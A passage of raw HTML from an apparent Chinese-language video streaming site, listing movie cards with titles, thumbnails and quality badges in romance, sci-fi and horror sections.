class="F114f2a3a3fd breeze-card-content"><h3 class="breeze-card-title">&#x5973;&#x670B;&#x53CB;</h3><p class="44c753a7008537b94cb40 breeze-card-meta">&#x7231;&#x60C5;&#x7247;</p></div></a></article><article class="367eccf8cdd9 breeze-card"><a href="/detail-148500html" class="breeze-card-link"><div class="523752fabfd0 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251218-1/c470d928cef0997eded8baf66260e924.jpg" alt="&#x5341;&#x9879;&#x821E;&#x8E48;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="893ee3b23e5764a970 breeze-card-overlay"><div class="09c10a2fdf61 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="A1ac677c2bb2ab20a7952 breeze-card-badge">HD</span></div><div class="752558f44e12 breeze-card-content"><h3 class="breeze-card-title">&#x5341;&#x9879;&#x821E;&#x8E48;</h3><p class="A4ea8442163e breeze-card-meta">&#x7231;&#x60C5;&#x7247;</p></div></a></article><article class="Fb91e09d56cc7fd66a breeze-card"><a href="/detail-147269html" class="breeze-card-link"><div class="B8f28b43e946 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251203-1/48c43e19b66aca3d070ed80d8df4db31.jpg" alt="QB&#x574F;&#x7537;&#x5B69;&#x548C;&#x6211;2" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="9725237528d5113d46d7f breeze-card-overlay"><div class="7f9f202312e1 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="508d4fdd2dc1 breeze-card-badge">HD</span></div><div class="D4a735850eed34d002 breeze-card-content"><h3 class="breeze-card-title">QB&#x574F;&#x7537;&#x5B69;&#x548C;&#x6211;2</h3><p class="52375263fcf9 breeze-card-meta">&#x7231;&#x60C5;&#x7247;</p></div></a></article><article class="E19ff1881375e21bad797 breeze-card"><a href="/detail-146835html" class="breeze-card-link"><div class="C6fdfd7e1dbb breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251128-1/955cb0923a09be2f73dc99812db4012e.jpg" alt="&#x8BA8;&#x5ACC;&#x7684;&#x4EBA;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="Da9b8508db41 breeze-card-overlay"><div class="972523752601cf8a2a breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="586575089cc5 breeze-card-badge">HD</span></div><div class="109bddf19751971dc04ae breeze-card-content"><h3 class="breeze-card-title">&#x8BA8;&#x5ACC;&#x7684;&#x4EBA;</h3><p class="3f0a63180ede breeze-card-meta">&#x7231;&#x60C5;&#x7247;</p></div></a></article><article class="5237520d5e2c breeze-card"><a href="/detail-146742html" class="breeze-card-link"><div class="6a610a5a3175fb3132 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251127-1/3a0c76cff481341f93063fe09cc33bf1.jpg" alt="&#x8499;&#x5927;&#x62FF;&#x4E0D;&#x7F81;&#x4E4B;&#x604B;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="175d3d72e04b breeze-card-overlay"><div class="74865b4140c42776c7444 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="752ddf052cf0 breeze-card-badge">HD</span></div><div class="11bd047657f8 breeze-card-content"><h3 class="breeze-card-title">&#x8499;&#x5927;&#x62FF;&#x4E0D;&#x7F81;&#x4E4B;&#x604B;</h3><p class="F99d2691e61f91c431 breeze-card-meta">&#x7231;&#x60C5;&#x7247;</p></div></a></article><article class="4371e0e304a2 breeze-card"><a href="/detail-146617html" class="breeze-card-link"><div class="972523752578e0d88dfb1 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251126-1/0570709eb715a4f15e2f2c964a5164ce.jpg" alt="&#x4E24;&#x4E2A;&#x4E16;&#x754C;&#x4E00;&#x4E2A;&#x613F;&#x671B;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="9c05fa63bf4f breeze-card-overlay"><div class="A1469bcaaef7 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="759ecfa87db7de578c breeze-card-badge">HD</span></div><div class="5237521c3c53 breeze-card-content"><h3 class="breeze-card-title">&#x4E24;&#x4E2A;&#x4E16;&#x754C;&#x4E00;&#x4E2A;&#x613F;&#x671B;</h3><p class="203452c211fc61e97e770 breeze-card-meta">&#x7231;&#x60C5;&#x7247;</p></div></a></article><article class="B97c2baa97fe breeze-card"><a href="/detail-63713html" class="breeze-card-link"><div class="228b95dc4dc1 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20240409-1/c8904e925c532070a891a8292e2792be.jpg" alt="&#x5206;&#x624B;&#x8BF4;&#x7231;&#x4F60; &#x7CA4;&#x8BED;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="9725237520a72ce1b2 breeze-card-overlay"><div class="222736c74990 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="5d1203bd8c83a28633a40 breeze-card-badge">HD</span></div><div class="5dee75b4d90f breeze-card-content"><h3 class="breeze-card-title">&#x5206;&#x624B;&#x8BF4;&#x7231;&#x4F60; &#x7CA4;&#x8BED;</h3><p class="523752824549 breeze-card-meta">&#x7231;&#x60C5;&#x7247;</p></div></a></article><article class="81e3013bb6144a72cf breeze-card"><a href="/detail-13193html" class="breeze-card-link"><div class="8e0176c4c11a breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20210726-1/66e8988b0029f76246d048d513f2e5ec.jpg" alt="&#x5929;&#x5730;&#x96C4;&#x5FC3;&#x7CA4;&#x8BED;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="85ad5e7fd3339a881a0c9 breeze-card-overlay"><div class="7523d14865cd breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="2d822327d939 breeze-card-badge">HD</span></div><div class="1d204201e416f3ffd5 breeze-card-content"><h3 class="breeze-card-title">&#x5929;&#x5730;&#x96C4;&#x5FC3;&#x7CA4;&#x8BED;</h3><p class="F4f744e5605d breeze-card-meta">&#x7231;&#x60C5;&#x7247;</p></div></a></article><article class="9725237522158c4f7b374 breeze-card"><a href="/detail-143002html" class="breeze-card-link"><div class="8fc2ac9c45c7 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251018-1/3eef411b7d5c7b6b530936ce4d4455d4.jpg" alt="&#x5973;&#x795E;&#x964D;&#x4E34;&#x540E;&#x7BC7;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="9e816c47ad60 breeze-card-overlay"><div class="D4b9c6a6b52f0706b1 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="52375216c2a9 breeze-card-badge">HD</span></div><div class="0f1c15b41c0512fba3929 breeze-card-content"><h3 class="breeze-card-title">&#x5973;&#x795E;&#x964D;&#x4E34;&#x540E;&#x7BC7;</h3><p class="D95f71c32a04 breeze-card-meta">&#x7231;&#x60C5;&#x7247;</p></div></a></article><article class="48a5576d1610 breeze-card"><a href="/detail-143001html" class="breeze-card-link"><div class="972523752b378e1d06 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251018-1/4d64612fea0c94be4ffca3c4120dc3a1.jpg" alt="&#x5973;&#x795E;&#x964D;&#x4E34;&#x524D;&#x7BC7;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="F97daad847e9 breeze-card-overlay"><div class="C94a0c62dab658283c246 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="Ea01c8d36bba breeze-card-badge">HD</span></div><div class="523752d08565 breeze-card-content"><h3 class="breeze-card-title">&#x5973;&#x795E;&#x964D;&#x4E34;&#x524D;&#x7BC7;</h3><p class="C77642c9ebac27eb76 breeze-card-meta">&#x7231;&#x60C5;&#x7247;</p></div></a></article><article class="2f633879150a breeze-card"><a href="/detail-134004html" class="breeze-card-link"><div class="F9ca9da60a5058e0db7f2 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20250602-1/ea98bd62c8753de3638b9628587a4e22.jpg" alt="&#x7476;&#x7EA2;&#x70DB;&#x5316;&#x4F5B;&#x524D;&#x706F;&#x7CA4;&#x8BED;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="7528fbcb4ba3 breeze-card-overlay"><div class="A5c4a46b272e breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="8f23910a531740c7ad breeze-card-badge">HD</span></div><div class="4d85acc3ae39 breeze-card-content"><h3 class="breeze-card-title">&#x7476;&#x7EA2;&#x70DB;&#x5316;&#x4F5B;&#x524D;&#x706F;&#x7CA4;&#x8BED;</h3><p class="972523752eb6e5b5f787d breeze-card-meta">&#x7231;&#x60C5;&#x7247;</p></div></a></article><article class="5fa2cec24ef5 breeze-card"><a href="/detail-134032html" class="breeze-card-link"><div class="00147c73c7d4 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20250602-1/ea55cc4ff8d0a41f33951bd0a1684e9b.png" alt="&#x897F;&#x8D21;，&#x53F0;&#x5317;，&#x9AD8;&#x96C4;&#x7CA4;&#x8BED;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="C0bf95501fe15a51d8 breeze-card-overlay"><div class="52375259659d breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="260c11899f5c83756ad3c breeze-card-badge">HD</span></div><div class="0f48824e58bb breeze-card-content"><h3 class="breeze-card-title">&#x897F;&#x8D21;，&#x53F0;&#x5317;，&#x9AD8;&#x96C4;&#x7CA4;&#x8BED;</h3><p class="0e7155c50535 breeze-card-meta">&#x7231;&#x60C5;&#x7247;</p></div></a></article></div></div></section><section class="97252375208c646a1d breeze-section"><div class="27075e695727 breeze-container"><div class="30629b1c42e6653f0cffb breeze-section-header"><h2 class="breeze-section-title">&#x79D1;&#x5E7B;&#x7247;</h2><a href="/list-9html" class="breeze-section-more">查看全部 →</a></div><div class="28055c924744 breeze-grid"><article class="523752dad2d2 breeze-card"><a href="/detail-147194html" class="breeze-card-link"><div class="09c92cf022c0415baa breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251202-1/483941af023118beaad9ed81cd3ea9db.jpg" alt="&#x63ED;&#x9732;&#x65F6;&#x4EE3;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="De252f3a97a1 breeze-card-overlay"><div class="A18f736426a7e6d1413d9 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="75233b8f8ba5 breeze-card-badge">HD</span></div><div class="767a86817dc0 breeze-card-content"><h3 class="breeze-card-title">&#x63ED;&#x9732;&#x65F6;&#x4EE3;</h3><p class="691b2b76aa34c549d8 breeze-card-meta">&#x79D1;&#x5E7B;&#x7247;</p></div></a></article><article class="7835744e1ec2 breeze-card"><a href="/detail-145620html" class="breeze-card-link"><div class="972523752679bf800b256 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251114-1/e3e791d4e8f1a352c52952846c43a04b.jpg" alt="&#x68A6;&#x60F3;&#x9ED1;&#x5BA2;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="1e1d6aa263ed breeze-card-overlay"><div class="2476e454a6ab breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="767d900764bcbb2592 breeze-card-badge">HD</span></div><div class="523752f9ea91 breeze-card-content"><h3 class="breeze-card-title">&#x68A6;&#x60F3;&#x9ED1;&#x5BA2;</h3><p class="9ab7c4f4ee20357c74cee breeze-card-meta">&#x79D1;&#x5E7B;&#x7247;</p></div></a></article><article class="3b435bc0bcde breeze-card"><a href="/detail-141595html" class="breeze-card-link"><div class="03447675bdaa breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251001-1/f9c6b3686bb7924ea12e43ed898be604.jpg" alt="&#x661F;&#x5916;&#x6765;&#x5BA2;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="972523752610440796 breeze-card-overlay"><div class="25a606f59898 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="0043a38b10ae55ff88512 breeze-card-badge">HD</span></div><div class="C225143472ca breeze-card-content"><h3 class="breeze-card-title">&#x661F;&#x5916;&#x6765;&#x5BA2;</h3><p class="52375293ed8e breeze-card-meta">&#x79D1;&#x5E7B;&#x7247;</p></div></a></article><article class="Ed88367a0f576a2d7b breeze-card"><a href="/detail-143229html" class="breeze-card-link"><div class="E0764a6e8d1e breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251021-1/4b3a560efe56c253cd24491f460c0a72.jpg" alt="&#x8FFD;&#x6740;51&#x53F7;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="9848acba0929deea546ab breeze-card-overlay"><div class="7520980d3df0 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="Cc8d3977238b breeze-card-badge">TC&#x4E2D;&#x5B57;</span></div><div class="Ebcee50ffb98077231 breeze-card-content"><h3 class="breeze-card-title">&#x8FFD;&#x6740;51&#x53F7;</h3><p class="702db677850a breeze-card-meta">&#x79D1;&#x5E7B;&#x7247;</p></div></a></article><article class="972523752e8845969b435 breeze-card"><a href="/detail-143151html" class="breeze-card-link"><div class="Fbcca3b46d19 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251020-1/b03e21f90ebf44cb6ac5086313f439a5.jpg" alt="&#x8BB0;&#x5FC6;&#x5947;&#x65C5;2：&#x6700;&#x540E;&#x4E0A;&#x4F20;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="92cb76cea5e4 breeze-card-overlay"><div class="A490527525a3615a7d breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="5237526e5159 breeze-card-badge">HD</span></div><div class="Fd5a9e3bb36c0c9ece8bf breeze-card-content"><h3 class="breeze-card-title">&#x8BB0;&#x5FC6;&#x5947;&#x65C5;2：&#x6700;&#x540E;&#x4E0A;&#x4F20;</h3><p class="243956f11af1 breeze-card-meta">&#x79D1;&#x5E7B;&#x7247;</p></div></a></article><article class="9251dcc7ecf1 breeze-card"><a href="/detail-142779html" class="breeze-card-link"><div class="972523752f81e59e4f breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251015-1/7b834c559b1adedf7ca1bdfde10767d5.jpg" alt="&#x5E9F;&#x6258;&#x90A6;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="3b6e66b0124b breeze-card-overlay"><div class="C09e86c21c1b9aaa86f2f breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="155f28dfcad3 breeze-card-badge">HD</span></div><div class="52375273ed4d breeze-card-content"><h3 class="breeze-card-title">&#x5E9F;&#x6258;&#x90A6;</h3><p class="90942577a894f9b68c breeze-card-meta">&#x79D1;&#x5E7B;&#x7247;</p></div></a></article><article class="C42f8a305abd breeze-card"><a href="/detail-36306html" class="breeze-card-link"><div class="Cf38fe520e46b4efb9cb7 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20220604-1/7ba7e6f9dac8ee2dda82bbccc717c949.jpg" alt="&#x94C1;&#x7532;&#x65E0;&#x654C;&#x739B;&#x5229;&#x4E9A;&#x7CA4;&#x8BED;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="75297e938ecf breeze-card-overlay"><div class="69809e4e7ab5 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="A86343d13c6b2e2680 breeze-card-badge">DVD</span></div><div class="509c4bd564b3 breeze-card-content"><h3 class="breeze-card-title">&#x94C1;&#x7532;&#x65E0;&#x654C;&#x739B;&#x5229;&#x4E9A;&#x7CA4;&#x8BED;</h3><p class="9725237523bcd0cb549c5 breeze-card-meta">&#x79D1;&#x5E7B;&#x7247;</p></div></a></article><article class="938715b86b7b breeze-card"><a href="/detail-141990html" class="breeze-card-link"><div class="Cabc455b13f3 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251006-1/3db6a40fbbe3e809c1f68b649cdf9383.jpg" alt="&#x6781;&#x901F;&#x6C42;&#x751F;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="Bed3e7cce2a09d3539 breeze-card-overlay"><div class="523752dc8b48 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="10dbd0b9ba2288d240bb2 breeze-card-badge">HD</span></div><div class="A7ec38aca895 breeze-card-content"><h3 class="breeze-card-title">&#x6781;&#x901F;&#x6C42;&#x751F;</h3><p class="881574133504 breeze-card-meta">&#x79D1;&#x5E7B;&#x7247;</p></div></a></article><article class="972523752d59245289 breeze-card"><a href="/detail-141941html" class="breeze-card-link"><div class="073ea04c9a20 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251005-1/42a794440db75b7056511a1c42c493d0.jpg" alt="&#x5F02;&#x661F;&#x8FF7;&#x822A;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="8c508fbc94e840c3a9874 breeze-card-overlay"><div class="Ba10a67ded45 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="523752561fbf breeze-card-badge">HD</span></div><div class="48d64cfa7e37f2d53b breeze-card-content"><h3 class="breeze-card-title">&#x5F02;&#x661F;&#x8FF7;&#x822A;</h3><p class="4f96ca866090 breeze-card-meta">&#x79D1;&#x5E7B;&#x7247;</p></div></a></article><article class="6b0f9d46610290a16f1f7 breeze-card"><a href="/detail-141746html" class="breeze-card-link"><div class="7524223cc46a breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251003-1/f23b69289097e651bf768357da65db41.jpg" alt="&#x4E3A;&#x6211;&#x529E;&#x4E00;&#x573A;&#x897F;&#x5F0F;&#x7684;&#x4E27;&#x793C;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="Eb090c54d5f0 breeze-card-overlay"><div class="4f6c10d728c8a3427a breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="Eaf85a5ccd1e breeze-card-badge">HD</span></div><div class="97252375289778c64d06a breeze-card-content"><h3 class="breeze-card-title">&#x4E3A;&#x6211;&#x529E;&#x4E00;&#x573A;&#x897F;&#x5F0F;&#x7684;&#x4E27;&#x793C;</h3><p class="84371b2db9db breeze-card-meta">&#x79D1;&#x5E7B;&#x7247;</p></div></a></article><article class="Ad04ed69aee6 breeze-card"><a href="/detail-141375html" class="breeze-card-link"><div class="B2f378e79ce098c392 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20250927-1/7e6f0113dc7c2406bc8f817f27032c8b.jpg" alt="&#x91CF;&#x5B50;&#x6846;&#x67B6;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="52375250b78c breeze-card-overlay"><div class="9419468bf5217f70d8ae5 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="92dd84d75804 breeze-card-badge">HD</span></div><div class="5f282d00a516 breeze-card-content"><h3 class="breeze-card-title">&#x91CF;&#x5B50;&#x6846;&#x67B6;</h3><p class="9725237522d3526b09 breeze-card-meta">&#x79D1;&#x5E7B;&#x7247;</p></div></a></article><article class="E67fbbd663a2 breeze-card"><a href="/detail-141280html" class="breeze-card-link"><div class="80906096cd5040a08a028 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20250925-1/4f5dbd75840c398d4cacd6fb72667122.jpg" alt="&#x6076;&#x9B54;&#x5FC3;&#x7075;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="Cedf66833626 breeze-card-overlay"><div class="523752bbf6da breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="A9b6b04a5021bedd38 breeze-card-badge">HD</span></div><div class="Faac1d40f287 breeze-card-content"><h3 class="breeze-card-title">&#x6076;&#x9B54;&#x5FC3;&#x7075;</h3><p class="7e996ca84d548ca79ff76 breeze-card-meta">&#x79D1;&#x5E7B;&#x7247;</p></div></a></article></div></div></section><section class="752744b78a75 breeze-section"><div class="8371804f59b6 breeze-container"><div class="65ee4ebbe45e23bb5f breeze-section-header"><h2 class="breeze-section-title">&#x6050;&#x6016;&#x7247;</h2><a href="/list-10html" class="breeze-section-more">查看全部 →</a></div><div class="Faa5d763f015 breeze-grid"><article class="972523752a8e6362b0f95 breeze-card"><a href="/detail-148782html" class="breeze-card-link"><div class="B4486f74beaf breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251221-1/8bb98caa8afa55600cb91b354c8e6978.jpg" alt="&#x9B3C;&#x9A71;&#x9B54;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="311a9897a280 breeze-card-overlay"><div class="96935b3fbe5cc88a20 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="5237528de142 breeze-card-badge">HD</span></div><div class="6f1cf66b31a62de4869e2 breeze-card-content"><h3 class="breeze-card-title">&#x9B3C;&#x9A71;&#x9B54;</h3><p class="143a0d53392a breeze-card-meta">&#x6050;&#x6016;&#x7247;</p></div></a></article><article class="D0da027a1841 breeze-card"><a href="/detail-148749html" class="breeze-card-link"><div class="972523752ae6f01b68 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251221-1/46bc9d947bbc7084846de81b81d8fd30.jpg" alt="&#x5BB6;&#x6709;&#x6076;&#x6881;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="3b7371cc47c6 breeze-card-overlay"><div class="Df811de5edeafd4366fb5 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="2c86691cb57f breeze-card-badge">HD</span></div><div class="5237525d6b99 breeze-card-content"><h3 class="breeze-card-title">&#x5BB6;&#x6709;&#x6076;&#x6881;</h3><p class="12a49d96ac9a0c5639 breeze-card-meta">&#x6050;&#x6016;&#x7247;</p></div></a></article><article class="28981f1893c4 breeze-card"><a href="/detail-148686html" class="breeze-card-link"><div class="74f782f2d726b7365ddb0 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251220-1/6614672d98be143bae3ec9617562aa25.jpg" alt="&#x5929;&#x5802;&#x4E4B;&#x8F6E;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="752acb700f96 breeze-card-overlay"><div class="Ec4558c5dea4 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="Db8bf6bff4448854db breeze-card-badge">HD</span></div><div class="68000688a163 breeze-card-content"><h3 class="breeze-card-title">&#x5929;&#x5802;&#x4E4B;&#x8F6E;</h3><p class="972523752a6b309bdc6f9 breeze-card-meta">&#x6050;&#x6016;&#x7247;</p></div></a></article><article class="355e3d31c91a breeze-card"><a href="/detail-148672html" class="breeze-card-link"><div class="2f3e20f022d9 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251220-1/620a34bafa4f59382c1e44472736761f.jpg" alt="&#x88AB;&#x52AB;&#x6301;&#x7684;&#x5C11;&#x5973;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="D636898a9fc371d6e3 breeze-card-overlay"><div class="523752deede7 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="F206465a0c43c51c8d58d breeze-card-badge">HD</span></div><div class="56445eb2d263 breeze-card-content"><h3 class="breeze-card-title">&#x88AB;&#x52AB;&#x6301;&#x7684;&#x5C11;&#x5973;</h3><p class="7b5eb60c6b92 breeze-card-meta">&#x6050;&#x6016;&#x7247;</p></div></a></article><article class="97252375228fdff8f5 breeze-card"><a href="/detail-148669html" class="breeze-card-link"><div class="025c99a71894 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251220-1/e0c3952831f49193bc7384a14aeb24af.jpg" alt="&#x6709;&#x7269;&#x5982;&#x9B54;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="0d8a465359af49788baed breeze-card-overlay"><div class="A0a3fa27acfb breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="5237521c1623 breeze-card-badge">HD</span></div><div class="9db2e6f36fe92fc658 breeze-card-content"><h3 class="breeze-card-title">&#x6709;&#x7269;&#x5982;&#x9B54;</h3><p class="Dc00f506a1c6 breeze-card-meta">&#x6050;&#x6016;&#x7247;</p></div></a></article><article class="A58b3befd65460ffac57d breeze-card"><a href="/detail-148497html" class="breeze-card-link"><div class="752bde4a77d5 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251218-1/4cb3d2aec7c55ca3f8fcd839e7f5909e.jpg" alt="&#x592A;&#x5E73;&#x9547;&#x5947;&#x8C08;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="F749f4b75af5 breeze-card-overlay"><div class="0559d3e41f0c2600b2 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="5e21f0e3ad5d breeze-card-badge">HD</span></div><div class="97252375249d8a7445548 breeze-card-content"><h3 class="breeze-card-title">&#x592A;&#x5E73;&#x9547;&#x5947;&#x8C08;</h3><p class="Bebc487b84e6 breeze-card-meta">&#x6050;&#x6016;&#x7247;</p></div></a></article><article class="Dccc79686d42 breeze-card"><a href="/detail-148597html" class="breeze-card-link"><div class="A511ff3fd70feb7a34 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251219-1/4aa12859a2789a4645c07c7d549c8d94.jpg" alt="&#x8D76;&#x5C71;&#x4EBA;&#x4F20;&#x5947;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="52375258d016 breeze-card-overlay"><div class="7c6bcb507784c218e98ce breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="0beec49202f2 breeze-card-badge">HD</span></div><div class="4234c2e6f509 breeze-card-content"><h3 class="breeze-card-title">&#x8D76;&#x5C71;&#x4EBA;&#x4F20;&#x5947;</h3><p class="972523752e10f7c573 breeze-card-meta">&#x6050;&#x6016;&#x7247;</p></div></a></article><article class="D5b73dc20882 breeze-card"><a href="/detail-148596html" class="breeze-card-link"><div class="D794d2235a9c07f0cf4eb breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251219-1/4aa12859a2789a4645c07c7d549c8d94.jpg" alt="&#x8D76;&#x5C71;&#x4EBA;&#x4F20;&#x5947;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="857769805b51 breeze-card-overlay"><div class="52375212b2b9 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="A7207ebbe2365f21c6 breeze-card-badge">HD</span></div><div class="2cf9583d08b7 breeze-card-content"><h3 class="breeze-card-title">&#x8D76;&#x5C71;&#x4EBA;&#x4F20;&#x5947;</h3><p class="B54e8048e4a81f09ed658 breeze-card-meta">&#x6050;&#x6016;&#x7247;</p></div></a></article><article class="7523ca00656c breeze-card"><a href="/detail-148341html" class="breeze-card-link"><div class="C87860e3367a breeze-card-image"><img 